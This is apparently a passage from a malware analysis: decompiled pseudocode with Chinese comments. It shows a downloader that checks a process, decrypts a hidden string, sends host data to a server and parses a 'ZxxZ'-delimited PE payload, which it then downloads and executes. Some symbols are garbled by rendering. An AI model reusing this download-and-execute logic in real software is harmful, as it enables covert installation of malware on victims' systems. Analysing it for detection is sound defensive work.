 // 检测程序是否运行
if ( check_process(file_name) )
{
memset(Destination, 0, strlen(Destination));
*(_DWORD *)Destination = &unk_474E52;
strcat_s(Destination, 0×FAu, aZxxz);
strcat_s(Destination, 0×FAu, file_name);
strcat_s(Destination, 0×FAu, aZxxz);
bRunning = 1;
}
else if ( nameLen )
{
strcpy(v6, "%IVS\t\x04XgP\x19\x1E");
memset(&v6[12], 0, 0×EEu);
// Dxd2869Vbx/
decrypt_str(v6, "a12");
send_data(file_name, v6, recive_buff2, (int)&unk_4031E6);
memset(v6, 0, 0×FAu);
offset = 0;
// 格式为:{任意字节}ZxxZ{pe文件去掉pe头部magic字符MZ}
// 计算ZxxZ后面数据的偏移
while ( *(_DWORD *)&recive_buff2[offset] ≠ *(_DWORD *)aZxxz )
{
if ( *(_DWORD *)&recive_buff2[offset + 1] == *(_DWORD *)aZxxz )
{
++offset;
break;
}
if ( *(_DWORD *)&recive_buff2[offset + 2] == *(_DWORD *)aZxxz )
{
offset += 2;
break;
}
if ( *(_DWORD *)&recive_buff2[offset + 3] == *(_DWORD *)aZxxz )
{
offset += 3;
break;
}
offset += 4;
if ( offset > 0×FFF )
break;
}
download_file_and_execute(offset + 4);
}